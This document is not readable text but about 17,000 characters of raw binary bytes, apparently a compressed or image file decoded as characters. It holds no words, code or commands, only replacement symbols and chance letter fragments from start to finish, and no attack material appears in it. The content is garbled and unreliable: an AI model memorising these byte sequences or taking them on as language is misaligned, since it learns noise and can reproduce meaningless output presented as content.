Y>�+Ξ���k`���̠����������O�5�:F�,_�hS���5�sF����ͯ;�S�f��y�#����������_�?���]�����h�Ȓ�@���^����	���~�ٽ�M����G��^��e���=�c����6hA��=���b!
�R@I4l
|���(Z�8�A�8z��@ȐF�:�ʓ[��R�4��:���2�J�!I��y�O�7��d�I P����APS��:B�E�^x�v΂9�U=�v)�x��RD�a�չ#zHX!Ɉ�|�YKDgߓ.��!l0_;3>MU�4i�U<���r��X�WK���>���h /a�n�Zlٯk۞�i���{o�1đe.T�[�F�kH#�X�y=%�Gp�0�s�۵[?80�x��h-</^�"X���w�խ��>?~��55i`
�w�&.$vnaPx��V�U4��aẃ�J0G|QB�5���a�&���4����	b�X"�5^H�]+�CR�I��JL�f�i�d�l�& {8�$�P��V#Մ	��R�e�a
]b�$bU���Wx�k[v�����hc
��c��X!�c��l!�Zn[[G�5!^� K
�ZI!5T]y�ć�x�؝|�e�@�uc���e	 6A��i��"D����*�w�׍� N��$�,��УPC�&��ڑe���}�U��V�&=J���Kd+ֶ檘�r�~�g��h�-�b����ҫmk�
)Q���	W.�"WBXUK�
/���U����ٙ�5����� zʅ�V5 AgiVQ`pf5��hqC�#,�ɘ����.|s�q���s�B/:���@��i�����Xg+��5!��^M�y
���0��tt�u����z5�L�	�m�~���Py
	�(�w��A� ��E��F^���������mv��J4�v�k<�%n��f�����i��6��-��K�sQ��/�óߎ��Yj�c�.�̨r��GEfD��-�Q�]�r�Ij� �Pu���"�zMp�^t�A�x�&�
��56������ښbj�Y��^��J��e��j��F�f�����s�Ӫ#-(� �"A՞5F�>�2 ��B��`U	�t�6�!NK(�@^���03�A�t!f�!����#R�� ��iNs�B��蹊-�/@�Jf�(K�(/ޘ��z �%�ɳ]�Ș����q����F����{̈́h�pA�f���$4����1������Q1|�)#�H��)	R�cބ�w��ԍ!��Tw4+���akZ��S��A��z��@tp�����
��RQ��d'��0o����c�`+!/q5�N�q�����rMȜ1����ić���N+�}x�ta9��:�	�Fڰ��C
=�����b�)�8	�t�=�=��& ��.hʴ��)iP�<��Ƚ���C*�D��-,�qL�D����jx�ہ%�>j��5�z�Ke:�Jޔ-*���g�N��Вe{X驁���	�5�)�AZxe{�T�vr���*G��g��:�d�0�6-x�Y�K����]t���%d�ƽ�q�|��H�������f�fa;@q��+X"g7G�����XJO�i	-��](.q��F`J�DU���^���*SH=:
���l@����)xo�@�ɖ�ʱ��U�[�$'%w�Nj"sФ�>)Jh�.��+]��P< �#'����iUj�Be2���Z.��J��S��JM��l�!宠I�n�@��OÊKA����,Z"��u�)�
	��-eswa#e��#���ba�cGc�k�E�<&� Ĕ�#h5�>�v�`�6|����W	�=gG	y�_�u����[����})���(���I�-�D�ϖ�ɺ]R`�ɰ0�y�d.�0�>�����`�<ɟ��=�ۛ��U�	�� �ٜ�^��@V=*	��+�2�G��&��Aa����GV���8YL	���Ŕ�)Dwbd�z�G��jr�a5�q���O�i���t� i�ZoXԭ���kI'�&6�c��Cu�w�f-�C<>w��ٯ���\ea�S5+�5�S��tG�q�N��"�)����s(ai5��;	�P��j£A�C$E�@��J��*�1����Eg@ҡ�sN��- ���7��mr����{��[Z�Z~n�1@����k��F�z	��R��CQ;Úū�h��������<�^�Q�1�=�\��	�Q�EӋl��e���e��\��H�o�	�ō�ϲ�8ѷ�ݹ�^��B�̞bf|���髐98C�B4�>H���Ὡ��@�6i�̻~����eoX�?{�mY��N���B�`����78߰���]��v &b��!Y�l�a�������3Rs��֯�ÿ��F�����_���\�o��N����Wd���
@��DY�LO�r��~N�n�qz�-��wg��*�BHEq��gpCA�5p�6WqJ0��UA]���I6�Ia@�� TA�tp_� ��`|'A�#5G�B4�k<�p�j��#}����;�ad�nWW{�'sYBa�g=��?�I�z4�z(�z&v�&&g�u�8��jb4~��lb�b��O��iD�>c(n�c��zIWb�7M��F��TjB�<�S��<��o��&tJ0B@ �,�w�7 ��+c�Gg����PZ�g�Tg�w �xDqZ3V��,�h��q�R�$X �ؑzy�zU�Fg��0Ș��x��،2Gl�v<pg �3�9����DG��W�D6w�A{&�.�w����rM���ȃ9(��G���S'�{�U=�v��c�Xcka���WOH���:)�i����iI%H��Fw�14�n��?�A�R�?Es@�G_ä���\�yc@. s �hÐpW����NEJ��Vp6 ���6�h��?!�q��?pw8d3GY�QZ3�#'r�%�a�jU�������5���~��i\�zj9.P�(��`mji��e�F��Ps�W���b)��юk��RY�t)RG��(n��^0Y�(��2GO�5p��(�� wڀ'>җq��"��zD�$r�jm��������y�������cz�1gC�(��h<i~�I+����p|s���@x�Am�^
�o1h+'��8���`�� ��H+���8���d/�"��B.����h�/�
�GZ6���jn�
��F����3��y�-Sn	��h���1�d	�z�Z��������0A���I� <8��I*B=;c����J�ZFoA��YkVA�d��eD���CJ�C:�)�)I��I'��J���x�fg%Xx����q��W�Љg'I�Y_2�,x��0�E�i4YA)�6w�癞��	�֞��xlJ
�ZBڗ�� Yٟ�B	����H������e��Zs�0��3�)��p��j�4ʡ�9R0����!��y�ji��U���F
x�ScqEZ�7�B9����:z���Ъ'R"7��
�[�)
��`¹�x�yN% g�J]3�A{#B�G��a:K��|���V��h��A!Tg��?�ȝ!P?�u��t�Z�I]Rb�K]�]S��������I�����D�a��tGQ���[��Z�]�<;'��Z��:�����%w!�����t%����� �&ЪR0���!�Z�.`����.�3�[t����a�$b[���[�y>e�J�*����4Wǉq��KQ*6xS�ե��7p|��*�q �2�(����_�D���I�wVE�!sf6��w2��>�a7)�ٗ�pX�efbָe	�f
~:���d� n��.���=��넖��,[�{R�ٗ�:����i�DZE�U�[��D��3�r�c��F��*���+4�~?;C��ヹeiSjG���kf4Dˤ��=gn���ٝ$L����-X��:���+xSVT�?��V�p�T��qp?���ʈ!W���>|Y��������L��[��1X��L�+����6*�<��Ug
�&�-ܲ�Ա�>����y��!����?�=�F�B��{Dd({��.\��i�����L����������7�>�2����(���X��D+���́A"ɀpe���L3�LԒm�l՝i�/�!��u�S�T6�	~����x�2�v*A���T�h���� �_닙g�$a�å<�l�`��-\�u6��(#��ʫ9����%̱����
&�˨,�װ@��<!0�W����˟�̊�#Bs�T��@��Vĩ������T�ň��\�)1�\�Ew��[lQ)�|���]ZR��!�ͧq^ ���Ɉ��x���q#��:��*@<���J�؉�6�a�ֹ����%�5�qA�ĉ��YoaZ7�4������3}�5=̀b�1��.[��9L4;���,���˖B���4��J��[B���J���d��������,�©���/�IR�\�lp��G�I��À�fNKM�k���ʚ�=��4��s`Зҵ�;�����7~V��Vhn{��0!B�0W`�g��Ո��7E���J�Ɂ<y0�tj��Fz�-���,rC33-���_=ռM���۸l�ˀ����1]�>�c'���=���4�t�j�r�_FC���F���=�4;!@�/M��}ԗ߆W���ō(������\B��K�~`��Ե�R �ܣ�!ʽ��={�]֒q�����]?�����O�#��ȼ��1�f3xB�W��`�p<�_B)h~�І���T�aJ)+�'J}���ȩ=g?�y�?F�o�"L�J�1X��g�q�f�	�ֿm���Y��_�a.�^�1& =@UhN��D5�]�岰0���掓c.�?�1�O�
A�bγ����ݕ=��%9��G ��B��mna�q��#2/+p����� z�"/+ �q�Mv z>��ߠ ;��>���W�Qv���|8�~4
�S�zȒo���P,9 ���q3�8�}@4n���^��<	6=NW�
���t���py3U?��F>�\+�Q�� ��m)��!��0����X����/��p��l��j�!���% �>�.�O���d�s/�n�o�V���������"���D���Ԕ~'���bc1zNౕ�OU���/���>˸�6ow^�4��@H�.�G2˪�.mp+��;�]�t�[���>�Viت�iOo������,قi����4`�� �Z�M����
H�{[�l__�h��>Jf�J��h�j�SM��B3�P��z#��"?�e^v*й��B�M$������������H����$,ah�溯l3������	�"��GM���zI��cݭ��Pl*p?藉�Ɵbal$�zv���������/�Z�"�ƯS�.�`��fG�� �%���
`������25N4�`EIX-^ĘQ�B:zĦ�^�EU�x��B%Z�]$�	[����̈� E�g�x$H0Z4��H��f$��I�<`�eše2���a��,�u�Ql+�F�:�6����]s�ZKu-�m�WzU쭫��۸nS�A�F V0zn%��-��@��Ysa3s6��r��^�6��3�+fuF[�N�BC{59�j�Q���%�7_x�;vb�;����`9s�*�l���̌��+�B�n��ls�~�u<�����L@z��L��@�6�f���A�Ն�'?���9H�kϝ�Kx@+�
	���R(��*D�9�"�"� ��Z:*#���#��b*���,j�'+h
����`*XN�ƆB��Iğ��)#�`�@F�n��+��P����ŃT��4��lH��L5��A4[����^�b�3[�-�7�ܳ��Bc�>�n�N>��¾�؛�,�޴�53�#,�E�C=;�Y"��M���T�l:E��Fc����(�MO�1����(��5F]n^W3�a3����ÎBeq��C}m���U�a³�:L�>B��(f��zҐ���@�J��� �f�����H	L�1Q�	Z��'�ƫBJ�)Ϙ�$(����*c��t�
�u�<8C�.ŴN7) V1C� `5!��Yv9��_⃜s��d��ϱ�� ˆF�h��5i��M �u�>�b]�g	����V�-�k��<�64���95E�g��$���P�Nj,.�l~�ؤ_�������餍֖m�'����N�@�|���USB�� Q�1�($~�t��'*!H,�'��M���z)���(G�.�ݤ�b�x�܇�iG�0��H&ݽ}��2h���	E�6�u�B�,��� ��|��X�܇��W@��ٷ�~���:�䬾�b�6�<QN}�3 �S�(3���#�$pK������6�B��|3NCfY����Dj[hɍA���� 6����G8�� �v�����,�w��gr�a��8�°qS��ִEܘ�ZZ���ġ�y�G�[F�7z�`.�GF��D�]M؈����C�r���E����8&�D��Ć�$XT�L9݇��%���|"�x̴©���A4e*�tJ�I�4�z��JV֒���l����F @e�V��*� ��YTK9+ߜ-�I��oē���� �8����k�2q��fGi���jUd����҅�j�*]i�=�3��T���y�rN[�C]1�2:����'���l';w�Av@��.��<ڄ]��D��<�L�EM���/�@�"2Iü0 F���`\*��(9��Ŵ��(Bb�Net�@N(J��2�4�Q��T\B�6B��*m3���W���ʎ��[�V�`4`��GEL ����2����![۪��dʖ�TK���
*G�s5�m� ��հh]�=�j�=���K=,[��O�t��]m�;��Xs:Ur�0*1W5ήγ��]"u,��l�c
�E��K�0�E�t#"�	viH�E�tȋ	&%�H"��Z.���Õ]"�X��)�	�8�)���L�9*��\i���R�!pa�c��� ���׾J�,,wYH���M���A�J �+���8�@~p�0(/� e�e�).�9�֒�\m+��B��� ��$p[=�Z�З��:_'���i�����:���uM�Q�i_!�����p����A��i�
W�	���Y� P+\8+Y�HA�T�9��1-�Bx+��̴���R��+W!��E���<�Pl`C��\%r�Iwi�0Jj����KZ� ��_*l7�Ɵ>�}A]c�pȵ�^�V�E�u��[�Z�b
����ڄ�����T	
���Z,l��0-��	�C!�Xp�odG�c4\��c�Q?pڳ����}�}C�ю�Z���t��Lt;[��e٪�(c��Y��/��rD+��(HǛ�:�4�4խ��{������=�6a�y�Qý��a���0�0�������3N{w�\L���t��T
�6s�qQCL_/�ӥ�p��ߧ�rQ�q�5�t .f1~�+�@�������.%hn[&;玬�j�t�� �iQ���s�
cX��t�(? ZX��ng��ٳܗ��ń���V�U�O�zb�6��J��������� h�悓Y�"�@F0�g�o�v|fݔ�0�rV�	�_λ<O�G.����E$G7��l.�ΐ����'5�8-�`;�c9_o��N��F�J����`��?���/��i��Ɯ���:nnvs������.P�QO��0��|���z��!v�+C�����v���*��2�o��%@m˻��s�A���:��4� �s�i��H��`<�m��B��|;��C�R��2K�)0�"�r98$ܑ���K��*Nh��1(0 �*٤6�9����2�p3�!C�È��3���x�	8����(�R�]�L��빮x22����/�5:�0 +!��*����� ���D��; �"� ��xR*��/0@QY+tۛ�]����.[,Hr�z�\��Q�� 3;���Uc;T�$W|�=���ŴJ���H+/0��DSBL@��A�"*k7��j�F(�#̅����:
=�K/Y>��.%����-� �R!؈c����҂"�(�+mp=� @+.��-�BC�"HJ����4�89*?���
�1B&̄@T��CIٵ�KI��:�ԋ�r*�c	���D&s"��Ĕ\x7��k%O|*��]ӧ)c@���.��NS�qʦ�*��+Vt�&�iD�N�[R࣊ ��:�dQ!�I����\��y�[EN4($K�K�${?{��D*�A q����C�s��td�.��׻�F
�A���� �̴����zH	5��%��;���
94�(.�r�S���x��	p�ܼ��)�� ���r2.�;L�!G<5�ѬKd��?示��?Q����� �� `%C	��Q�53��Z�5��BT�1��RK���daA��O�D�O�$��0�Q����l�nK�dB���=pPE�E�"�"B�D�)`��bL��9L�̆��0Q�ظ�8�\�AK��B�6��m�30��:4b>7��w�H�8JC)B9;�BC
N�	���Ю��͚��� IrC�$� �,�R���/��0�R-��O��*4i��Ú�Q"I�D�T �T�������8%^9�$�H4$T�����p�	s�\T:�G�e����� Ȁ�`�K�J��UA���A�4�SaP�X�U%��� QʒK(��4�XG��P{<Q����Q$��
#cU>+�x)�=��>�P(��&(R����e�����VҋG�sHJ�uT*��3)-G�3N٨�X���W|��}��|Ŏu��:��5�:�~��h,F�T�0�5���e؆�XHI� ��eTJ������X�U���݌%�0	���ׅ�K���J-�uT�c���*@ g���Uvt̯�U^]!'�U�Q����p	#d���L�(C���5G�4Vj%8����
W=Ϥ��!�#
!(}�3?�P�2jLx�U�J�Y�[���y�I����DV !�PI�L&����X�}\�eӈ��#X�@�\��[�\�LNmY��=]�U��M�	Ӧ[+�ε��]��\�ҵ�ڕ]�U�a��%h�������i����"���#�U����䠪�Չ��]�RG!�Bs�L����ځS��ά�D"
�����Z4�L�Z��[fm�$��_]/r� �V-X��U�X���x-�#p^ߵ���
��"H��]�e:S���e\�@A��� Fa�](��\
��	�a�`����]������,p]�h ���6�l��~J�3��"6bY��e�!f'n�+~�*��r\�FD�v^��&��P���WH8e=�h���_-�h�ɔ�AH�Z�ݸ7�c�����	�?�q�G:6�����c���4sa�s�2�[��+��N��O>�n:�bÕI����J�bO���dNF8�*�tʰ
����X��]�eY��ѕ ?��Y~�>�p8?���5���d��e�Wj���xfDe�b��k�fln�m�KH����oVgl�� ��+�����"��&��*�^zV���Z��ֆ�-03��Z��<f�<�L_�_h��!�dE։�0Gem�0r�̬Z�	_4�V�L��� �^�{V�pgQο�p�d6e���o1�A"��iu���ז�iu��B4�ͅ���i�j�^�`^�!60R6檶�dv!g!��:Qgp��f�50�/t��dkcng�T��@����g��!L�j��cF�f�Ơ���vj���}�7O�.���Z�6߈^h>~���z�ځ d�*d���̖쨭_�l�2���h�R`)��V���j�^mp�#X�F\kxmm��V��V� c	qj�v%����q��F��jZ�h.�����0��!� 0�J "�:�}sn�������VD��'(�%�*�n��j	�I���P�k�{`�>k�~�4�o~���}Rk�c�#�*�>�Ȧ_ѡ��N��&��.��VQ�+G�-�j%����%����j_H�6昜���ɝ^m_�+���Gq_hgj�m����" �:5�q'�/r��C�"W3�C�b�n��>i)_o'��rN�+/D��'��.�p6�#��3Wk~���감a%J�-�mL�ޒ�5h�vl�~�Ep��l
�c>ܴ:t6��+�am��V\�f�H��IoJ��K�2�[JJGSԸ�I�Jn�K�n_aZ&�T�����T�jWuW��X���3ο��6�\����_����uM�^_\�ET�t�{�M��Y�*$hn��ﾶ�~���'ӄ��:�С�OR���@�=7w��2�n�p?�������Tttn��&O��<�}g�-7�8�sN�8O*�[[\kObbx�?ĉGD�D����x�70ELx.��~w0��+����/��V��5y�g^z�x,O���x��r5���f�]����w+D!}����OXLp����wo�puts���h�����:��dMh�01���Zy2�4� pɲoɌ'�?�M{/w:�7�[�:/h{
�{4�:s��J��/:��7|�<|�����w�w��w|�W�b�,wɳ��'���>�i� @K����z�ש�G�����73ׇ}�_}֧�\�U���~rh@����*/l������_�_��W~�G��7��`��o��y��߇�����~����*��p����o}�G��?��W�OH�s(�~��~V���~�?�`�~��U �M!Lx� 
:q�J,hP�D�?z)r$ɒ&Ab<�r%˖*].,�&͘5m�ĩs�ƛ3Aj��3�3}B��l0h�+N�@�qB�T�U�b�jU+׮^���2glH?��̗v-ۗg�6ph�&E�A��yWo݊�2LhC�)�"N�N1ڛ���e,��ʷ�/c&*���̞�Z��Q�RK�0m��J�c�~�}��ԧb���sz�Ae���,|8f�s���[xp���O�r�Ƨc�8zs�?{�����	�&������o'�b��޺�Z�46�����ie���x�� b�`�)�\�~�g��2a�)�!�
ف�}��k���e�߄D5���qdވ7�'��m���>�P����X"_�M���f��;B9��:�X��>�8��=n(e�&�""�^�h��Q�y"�I.)]���$Ӄ?�I�B���y���O�����y��<��"��y�����(��C�d��~��n���mZX��z�����z���
�%P�2
���B����zz�lf���<�dP	�z�B��e���2�����9�{�JKi������ۘeƵ맻"�kt��a��b�k����-�
��м�Q�E'�����z���\���A� h,̰�{,��K"� ��������`���б'�l򽇪�j�:Z���U/��j�sδ�k�?�ۯ�CM��	#�4�J#m��	/���Mg��[m��&@���'�2
B D�cov�kѶ��=�	j��v"l���f����x۱���p����Hx_@D�C9uH�Dd�x�l�y�{��gP�柗��骛~�ژ�:���"������;,����_���#���,ϼ��C���S_��pj\.��:�P���������޾�������_���㟿������ 0z h@"p�3��>0�D�(
BЂ� +��~�aK�A��Є ��$�`!P�	i���0�$�!w���0�>��h���ID"��D'>��R�b��+Rъ�@C�$0��:�����3b�j4���F7���q��
�(G;�1�z�#�V5!��#!i�C�1�$� G��o<��T %E7�J�`� �:��N^N����FYJQ� �De*�p�ҕ�����[�2���.��B�1f��%i�F2����^8�Lz��������U��Ee+�9KX�����'R@N� �MH��i s��=�;�9�x�s��4@>牄��S��B@᠅4���B�P�B4����D� Q�b4�]AE;�яRԣ ��BIjQ�jT.��.{�җ�4�2-d�$�	�D(`��%<���)�HCzQ�jt�FU�R�ʟ���H�S��ѓnT�W�)T=ZԎ�����R}��0��Q�i����H�7r}��R׻޵4�^w�H��4��,`�D،P<�#c��F���"��T�Jֱ���l%K\7�W͞F��]�:���5\�U-}V����&��-m� �v��Vͬ%�����n�^�:%�Jt0�(T.a��\
:װНn�k]�>7�����+D�n7�$L��(��]���]t���^kge�V|�D�J	W��n���,��5"x���8�
60�|�C8�v0�%\aFN����%|w��X�W�ZX@~�H���ZO�/���^v�%\%�ЕPd���������{���&X�B��y,@##��E����c.�x!U+�o�K	PH�DR����_U-�94s/�����*�Nn�u��	$!�r.��lg��p���\�s���f����f?�&B��+3@6�7X�_�~��-����tf����F�I�<��&4�[�d�t(
� �*��������2����b�kL�x�xsT�R�Z�y��3��k�$��68t��=�$�� ��o��� �6:�h��0��M{��E1�T�iSFԙ�-����;���]-�<7!�[���(�]�Zت^$�!��\c;*PYMă��Հ*�#`�b<��'?�	�keXa�&?�W-b�G�8%��a�-f,:��/-3-w��ۢ	��VS��[]Zc $��!R[�a& 8px��Ʊ$~�Z���g/_��<d�GΟ�8ħ���.�� y�nk�� 
���쁎���g�x�����3^� ��p�d+�x���s�xx;��̭����;�	��;�Ǿ�s0�����D��n|�}"��)�����9G ���UtP����� ��ޝ�F�z"�<A��Q�Ԭ��ހ�~?��!P�+0��w�?~����Ox���ܹ?��<��a�) � ,��)�����ц�Y�8Tl[0 ��Uh\U���}��������5�n`d� Ι	r�
.R�Ձ�ݔ�^�%ؠ�@�^���O�d@�����@>$���(����J�Q��c�qX�1D�PC�o	��`yA�POt!־��� �����A����_%�Қ�E����M�a��!F\"����a��6��-�����Y"�q�%Z�!�a'�a����a*� �����bR͡��*���@�����lO1��e�y_��R�DF�G��bP�	RWa`]r�b*����h8��0���"�!!�a�18*Cd���E�� sO�I��]0�_�b�q"*`�]"�UE\%j�%��$�E � *,b�yb�p`-���ad����Y�Efd�?z"��b1�r	��a���D�O3� v9�	1��(,�%a��G!�`cb��AN>�)9N(YLΖ_�" �a�/��*N�G�d��� J����8��'��%��9;�!Y� <�c��c��#;�-�_9b�5��^�%��]$A5�%_��2�_B� %H$b�\]�`B:�x�"C��h��!$cr�d��"���J��b�c-[4���/�����!��G��X�;�,c7��QS~�NQ�8�TZ�kN���UvDf.M�C|#-��$����ZX�7��.�lA$���cZj�9v�z��#r"B�_���9��	���&�g�]�av&&h1C&&� ��e�"-�b%�����(bNCw~�1���J���C�!t1��te�1X,�h���.%N��k���@J���4�J�B�y�8�p>pRW���2F���u��8���(D���gFh@bH�!��
V�VA�|�yfg1Ѐ8�$J��Q��#��q'��a��_"hR`����)�ɑi���� ,.fARR*��)�� F�v�(bi}>O��t��"����QxA1؈&'+"��P`�����:X�v�����3l*v��D��}��!���/��t]�,�a��e��|�[ X�fiZV1j�'P[�ݡ@J@����65�@}�!]ZCO����<�����f��'pd��C��=l��)%̀~4�̉kH��ª+D%j��P�FB&z&)4(�Jl�a�`
H(�j�Zk�q��Z���u��%|(+�*wI��y�Sv�Gh`l�����������R]�<�(�"���`ed����$�����W�l��4g�����P����"��~Aؕ~fX*��ZR��C�R�v��9ҟ{.w����j�ԭ�)) n��h�y� ��a����+
��`��S)����b28��%�8d�-(��ܡ�!br��B�&.Ne(,bcc�D�R��9�<��֞MH��D�¨����� �˩�j��|�qj�ZÒZ��-�z���`բ�� ���umd���-��5ȑT+��n[�%?	,A�B[��@b^j�#��`�J@�J@4��0̯ݒ��R�g|����	d$6b[�xb0v6'���A���m{0�B��\�ʜ * �R��j�4(�
d ev��E�p�i���ͮf���ѱ�"A�����ά�Ջ��a��G'��ڮ�ҡ�z4/I���&%���nFw�ӠAuro������2�ۨ����RG؁F+� D���"����5E�[�i��� +" %�O� �A�O�S�i�=jrȍ�%C0�j�hA�r�>B9 ���d-TǂpI�����)� %� %��R w���q� &nĚ�� ����<�E�2�Z�Ra�C�®H�����nt�
��t��k��A�bω�"^�9����(+�M��q߸���['�D���3%�AuY=Ow�1�6���-�zlt%!+$�"r��˪��B�u�o8`),'�B�A���G��5�_���@�����oL�)�ީ�~C$�ϙO��E��6a'�.C�i`�]G��#���R[����<�$�
�`�lxtX�o-��[�aR'3�	O
S����^t�x�h�`쪤���U��2�s:���B���7fq��bOl���@�~�������z��g6��r���p�"�38Ƴ�!�ě�AK'n!��H#.$�@+�4Z��	�6k{4�>O���	�����_����6"r�o3�;�%`�N �tl� �u����;$2Xr�]lG�Yr,E�pu���jAf�2�埢5�7U�u�u��lg�7y�H]k�53�f� x��� �5�of[0�����^��%9x)@�@�5d#��b?���3T����@����R��6WA8]N�87�h�t�/8�(��-b�2djo	�l��k�����7#3�(ow�/��KyM3\k7��*�����A�r²�r�Bwn��3?30wpV����%�3u�ǵB�Bw?�M�T����g�b 	Dwn�7�`{�w�K9⺵��0�/z�2�b��1�xhX�o4���#�r���N�k��:�8a'�n�!�o�<�wc��:8/K�� #�P��{4�b��0����"�խF�9\ߌ���D� ��h�"�GD @z��e�Z�k$��e�yl��;���7%��p�4y�gL�ihT�)3�hB��.)�{�	sl�,��9�|�������|Ђ1��	�C���1���r�).3�����Z���W�|�������c�B\����Gxz{�xL�Cw�ˡ*8��n/9�Ƕ�Kb'�b���;�c�8�#��:)��#���qG���,�) Hޠ4���#[�P�-k�:��@��|��%y�t;�e��6h�O�C#�:�y��*��Ԗ��P�2�rg�ZT�>�@t�����G��w��Z�x���<�!@��AF<<<�3���y�9�_���b=����3y��/Hy��α<���N��]�u^#�������z�/����� ���l��������S�mr��K颇I�6)�:֏���lG<vO[�h�=@�05�����Dj!CR�s��BA���*8����A��8r2���xq%˖`��e�f͙�h�B�B�N�<P�N�t�`���A�� ujU�l~�u�XX{HH�B���f�j�i	z$nh)�*Xwa:���Zo:#WB+\�h��������꩓��d��8�B�2���4�I�2�U3�pV]�d��L��J���W[�����ʴ���zT��ٸ|� 36��f3��0�gǮ��_�OP���烎���T��Sj$������8����< A�0�ۯ�@���:b臾L�=R*���h���&��BȠ'�C�B�n<w�@�!�Z�����N����ނ�	�3)���)�"���&��4*��hB�&�!����@K��	�>	���$%�l�����--�Tj�&C̿��(`5�Jc�]��� =	��&8�(B�[��~�Ě��Dq���S�цSmS��5P�4n=A,���$P�W_E#P���nG͛Q�\�(�@�Rݯ>����י���NٻQ�[*��i������`�T\se(��Q�e��Rv�Nő<�h'��A/d��������c���,��<+�+9�J�T
7��IW9�H*�9����������(�N��H㨐9��c:WI315Í�����3�����`J�y�=O�%��(!�=���6M%�mi�?2�f��걇AU	V!DC-\��l~@�D�l,ܠ��n�Z��%���Ͼ���O��U�_zqIV���6� �TNٸ!�i�T�ho(�`
aͧ�ը�](5�w��2�����=�]�x/��Z���A�9�-�� N�gX��7���-�����.��c#�bѥ>�v�n ����}��C�Ń�i�%{�1�Y�#h��Ϣ��Z��V�%ч3�Z�w��&?��:�� ;�A�x�*Dmg3����@V��D��P�
��y���^=T�@"����fX4���5�%nF �E�ŷđg&�z�@�gp��驑�*7�t�=���Md#���
H8�A��{��m�������	��+���(��bJ����c;$��3g<����F�(�W��o��)g�cP�%�lE�����	�o}~�j00+�aCgȢҔ���o4Oä��$JU�OW3�)�VD&bh_�B���F��:��b��*�bk�fvr�!�n�}C�AU1i����1_7v�q�T��� 4��*]�մj�B�{x�L@ B��g��
��
#������H%���/w@MnNk�f�"6;ٹ����>FIq-�s�.��GN�Q�MX��D�<��@�ʒ>�b�a��>Y�D-�,��T�ɫ�)E\�*�����g�ȩ(����R���S����Q�Sђ%6I������i�������l��6GxLs���i�Xס�w����k)Z�V���Uh�F��V]��Y�T�aG��K�a��J�b){�	����U�ךϽ�5u�".�Ⱥ���^��@�Zc6��7��cqkF��q)���IL���0b��G��k����)��I�N�xyiʴ` -�I)�H�7j�����L-ߧʻJ����C*Ti�5N"�����yM�������,h�^�X�.��WG��"B*P+����f�\�#�^�¿M�������v#�(�`�)�ª���,1��M�B�o"v�;*O�Ō��Gz�X��3 B�7|WqyKI&���t7|���#��*bw�&e��@4D&?�l�ZW$�_�� !f��sRRHA��|�@~�a�ʑ�*�Y
C�����Rp�>C�+�����;I��T�#A�&�h��� Żʧ�;�n �[,WcA�H���|j�"��X%�S�1�>¹����͋��z�*�l�%a��pt���?�r/:�6i��6*µ�n+S1ɲ����.m�{�G����,
l;�>���k^��nK$�;l�X[J9�ȹ�}��۩e3���KYJW4�9�͜;ܺ��+qVF�����hP�{��4�(��8�"`%T"�s�?>���V��hcF����5��]�m��d���SQ')�U@�M�k�o�����׫��d/GZ`�����_���-��]u��l𺗖;�7l]`��� �OA�{e ��}ݶ�v9�����u��F���������|�M�x�����|i���>�P���~*�1�L�}�Mo{Y�P.r��L�  ���κ�3A@so	c�P�@�ۉ۪_�	m���9^��2�+�4�a��u.Z�>�L�7h#��;څ[H�C��+�[��}/V����T	�fal�ۤ.Պo���p��N܊/ܮaʆ_�JZ�c�� ��̗4l���D�F���N�j����'���rR���o��j�/�~��f�^^��p[�+	�.a��		���
������ �`v0�������c�����pذy��p��iu���Ho�|�
A�� Ơ	��,��N���'�� ��&ɹ�N�!S挔�g ��L\��P���)��z �6@�>B���o��� 餍 � A��VI	hm�F(�ۍ ��Lc�	H�#p�Q	�@�0gq	zi� ,~`���F���.�� n
�1me�1R�ʐ�N�~��1^�ɎFH��Q���������D	23�ґ����1���"�"�ED�o�r"rá_���";%Sr%��U���(q�2�cD�g��`�ORx���G����~�"��#L� L�M�H���A��/Z�ُ'�������"�O's,��p�V������Zm,aox)����̽�-�.ݫ�2.���K�K�C#�`>����q(���Yd%"� �B��$��"oP<f���]�2/����9O>6�z��$�2i �-2!�����5���z�2�#3<nE�6Qp!U���^Jr5�7�S9�7�����9�;agh���hj���)�c8iLZ�;�O���w`����(���S���@����{Bn��!��/�L�d�.���g��k��Pc�)�P=���`��2l!JlJ/,�rE��-s-�t/���3=�N��JK ��V�:����(@���F�6�qHU��2��	S�	��S^08�2� ��H�mK�tE� 2c����I��K���j���8U��2���LĞ��D��I��z�8�M� 332�`���I�tN�tQ�Q;���#�AISR-� (>��+20�r �D�����\n ��"����X�,`q�i��ӊ���� �B+��r��3xF-/{�;�2W�����D��F1mK@-��Ԋ,K�DKR�F3A3���`��n��&��uK���Y��nd2�4�`@H��^Y��M�t�NSI��^�tKmS<\�K�@�uKqP�h�I;�I{�2��4P�?���qK��LV�MC��M���^5fe�Q�R��$12T��G-52 �L�z�"=%jb��>�u1~�&D���	��?m/f �����@�1N���W�6	��heAC�jq3�ԫ#G�mc0��`�U��vCX�o[�,�0�o����5��5��MUNQ�
U`Vq�tLQ�a�4e�ur��YWq�mb!wE��r���&��sv�t�@7��JW�a �L7r@akd	8�e��s��`wAWu��`	�-z��y�����z�w��%�J�����g+��>y��$�in�Oڒ6�a&E�#!�7m
u-�H����=!���Cwa�7��qlmQ -��'X%�,�X��1T;�Dyv+���l�P�{�:q�
ԗ�Y�n3���U]Ewr�U$��s�f�Q��r%H_�xE��w��L�I��3W����K�wK�!Δs}���4ǁ^���A@�wr�x!t�S��LV��Xe`�[V���s����t)�9|����:u+LU8;}��L�e�q��>	�.�f5~�7I`,�*�b*Z��O�2�i3�C�02�7,5�Ԗ�%�3�S ��+�6A`��>8��:�ҐY��t�TS�0	��0H�uv��lv��W��؇C$aM�[�J�C xx�@`i��󃚥8{��F��ua�t�Xq�u�	L7	��ww���㌏�]�E�Y^Se�9W�t���@c��89�d�73÷^�tQu���9�Q�5k�䦫>I�=�zFU�7�r.�=1�����E��\&c��=�:) �ߖ6��6`H'x�@t��S{y@N{���n2g�|{9B=z��tP�,���Z���l؊K��F�bN]l�G��)��5���l�as6;�:��� ���ڴy�۟V����[`V�B�+Π��� 젨Ϙ9��9r��U`����t2U�O�u9��)�l(:�ȥx�:��)�@��z�19ù`�A�3I#C?�6IUad�O&7�M:O�9S�ш���� @�>@a�:
�r)x��Z�K0�h�/u���{H��'fQ�~Ț��|81�{�w���:�QŌ�tx�Q ��9�e����H{H]�xS"��Ust���4Q��W��3��e�tk�b-� |K]�@ r��Z�	z� Q顏�S���%��e���*b�������{f��~���K�)p&����UZ����V�ǉt=cz�;�]fK��B�!R�ʯtW��ڼWc
